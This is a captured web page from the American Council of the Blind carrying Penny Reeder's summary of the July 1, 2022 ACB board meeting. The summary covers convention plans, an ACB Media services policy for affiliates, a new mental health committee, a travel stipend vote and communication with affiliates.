

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/summary-july-1-2022-acb-board-meeting
body_size: 15810
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/summary-july-1-2022-acb-board-meeting" />
<link rel="shortlink" href="https://www.acb.org/node/5907" />

    <title>Summary of the July 1, 2022 ACB Board Meeting | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/5907","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-5907 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2022-issues">2022 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-october-2022">EF Oct 2022</a>
      </li>
                <li class="breadcrumb-item active">
        Summary 7-1-22 Meeting
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Summary of the July 1, 2022 ACB Board Meeting</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="5907" about="/summary-july-1-2022-acb-board-meeting" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Summary of the July 1, 2022 ACB Board Meeting" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Penny Reeder</strong></p>

<p>The ACB Board of Directors held its pre-convention meeting as a hybrid event on July 1, 2022. The board meeting was streamed by ACB Media. To hear the recording, visit <a href="https://www.acbmedia.org/2022/07/01/20220701-02-acb-board-meeting/" style="color:#0563c1; text-decoration:underline">www.acbmedia.org/2022/07/01/20220701-02-acb-board-meeting/</a>. To read the meeting minutes, visit <a href="https://www.acb.org/2022-acb-board-directors-minutes" style="color:#0563c1; text-decoration:underline">https://www.acb.org/2022-acb-board-directors-minutes</a> and choose the July 1 meeting.</p>

<p>&nbsp;</p>

<h2>The Mission Moment</h2>

<p>ACB president Dan Spoone and executive director Eric Bridges recognized the ACB Media team for their hard work planning and producing this hybrid convention.</p>

<p>&nbsp;</p>

<h2>Convention Report</h2>

<p>ACB convention coordinator Janet Dickelman explained that the hybrid nature of this convention had necessitated moving events and activities around and increasing the number of daytime and evening hours when members would need to be available. Janet and Dan assured members that, if anyone attending should become ill with COVID, ACB would send an email alert to registered attendees.</p>

<p>&nbsp;</p>

<h2>ACB Media Engagement Policy Regarding Providing Services for Affiliate Conventions</h2>

<p>The board considered recommendations from the ACB Media team under which affiliates can secure the team’s streaming and podcasting services for conventions and other special events. Parameters outlined in the proposed policy include defining shared and separate ACB affiliate and Media team responsibilities and funding obligations, requiring timely notice of affiliate conventions, collaborating on proposed dates for scheduling conventions and the scope of ACB Media Team services, and designating a period of 45 black-out days on either side of the ACB national convention to permit the media team to concentrate exclusively on convention coverage. The board expects to approve the policy during its fall meeting.</p>

<p>&nbsp;</p>

<h2>Mental Health and Wellness</h2>

<p>In response to Resolution 2021-34, the Advocacy Steering Committee recommended creating a permanent Mental Health and Wellness Committee. The board approved forming the committee; Pam Shaw will be the chairperson.</p>

<p>Dan and auction committee chair Leslie Spoone thanked the board for their contributions to, and support of, the summer auction.</p>

<p>&nbsp;</p>

<h2>The ACB Leadership List</h2>

<p>Dan and Deb Lewis told the board that they have developed guidelines for monitoring the ACB Leadership list. The goal of revising those rules is to return the list to the purposes its creators had in mind when they set up the list in the late 1990s. They envisioned a discussion list that would focus on blindness and organizational issues. Revised list guidelines are expected to become effective in August.</p>

<p>Nancy Marks-Becker outlined the stipend which the board had approved in February 2021, which board members can request to assist with expenses associated with attending in-person board meetings. She said that the board stipend of $1,000 per board meeting can be used for air and ground transportation and lodging based on double occupancy.</p>

<p>Noting the skyrocketing costs for airfare, Jim Kracht offered a motion to increase the stipend to cover any proportion of air fare that exceeds $500, assuming that economy-class air transportation is booked at least 30 days in advance of the date of travel. In a close roll-call vote, the board adopted the motion with seven yeas, six nays, and two abstentions.</p>

<p>&nbsp;</p>

<h2>Improving Communications Between ACB Leaders and Affiliates</h2>

<p>A recurring theme throughout the day-long meeting involved improving ongoing communications between the ACB board and officers, and affiliate members and leaders.</p>

<p>Referring to recent written exchanges between the Florida Council of the Blind, ACB Next Generation and the ACB board, Chris Bell asked Dan to briefly outline actions he had taken to respond to the concerns which leaders in both affiliates had expressed.</p>

<p>Dan stated that he had met with members of the Florida Council of the Blind’s executive committee and spoken to their board of directors at their recent meeting, and he had spoken with Next Gen president Amanda Selm and vice president Matt Selm. Both affiliates had conveyed their frustration concerning decisions that appeared to have been made by ACB leadership in an apparent absence of input from affected affiliates or members. He planned to give a more detailed report at the August meeting.</p>

<p>Dan noted that the ways we have responded to and coped with the pandemic have generated consequences for our organization that we may be only beginning to understand and address. He explained that ACB’s creation of a vibrant community, and introduction and adoption of improved communications technologies like Zoom have meant that we find ourselves in a far different place than we were three years ago. Public meetings of the board of directors and board of publications are made vastly more public by live streaming and podcasts, and, as participation on community calls has become a part of their daily routines, members of ACB and the blindness community at large have grown accustomed to hearing what’s on people’s minds and participating in the discussions which result.</p>

